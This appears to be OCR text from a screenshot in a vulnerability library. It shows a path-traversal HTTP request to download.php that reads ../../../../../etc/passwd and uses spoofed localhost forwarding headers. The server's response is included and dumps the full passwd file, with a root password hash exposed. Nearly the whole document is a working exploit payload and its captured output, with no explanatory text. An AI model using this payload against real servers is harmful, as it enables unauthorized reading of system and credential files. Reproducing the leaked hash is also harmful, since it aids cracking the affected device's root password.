 1 GET /download.php?file=../../../../../etc/passwd HTTP/1.1
2 Host:
3 Cache-
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*
exchange;v=b3;q=0.9
7 Referer:
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
0 Cookie: PHPSESSID=qkoqsiilc4dol8s4e9d7ta15g7; mylang=zh_s
1 x-forwarded-for: 127.0.0.1
2 x-originating-ip: 127.0.0.1
3 x-remote-ip: 127.0.0.1
4 x-remote-addr: 127.0.0.1
5 Connection: close
6
7
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.5.4
3 Pragma: public
4 Last-Modified:Wed, 12 May 2021 04:08:31GMT
5 Cache-Control:pre-check=0, post-check=0, max-age=0
6 Content-Transfer-Encoding:binary
7 Content-Encoding:none
8 Content-type:multipart/form-data
9 Content-Disposition:attachment; filename="passwd"
10 Content-length:1792
11
12 toor:x:0:0:root:/root:/etc/init.d/rcConsoleMenu.sh
13 root:thyFcEwS0jRqM:0:0:root:/root:/bin/sh
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 news:x:9:13:news:/etc/news:
23 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 chilli:x:12:100:chilli:/usr/games:/sbin/nologin
26 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
27 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
28 tcpdump:x:72:72::/:/sbin/nologin
29 nobody:x:99:99:Nobody:/:/sbin/nologin
30 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
31 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
32 pcap:x:77:77::/var/arpwatch:/sbin/nologin
33 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
34 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
35 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
36 oprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologin
37 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
38 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
39 nfsnobody:x:4294967294:4294967294:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin
40 dbus:x:81:81:System message bus:/:/sbin/nologin
41 avahi:x:70:70:Avahi daemon:/:/sbin/nologin
PeiQi 文库
PeiQi文库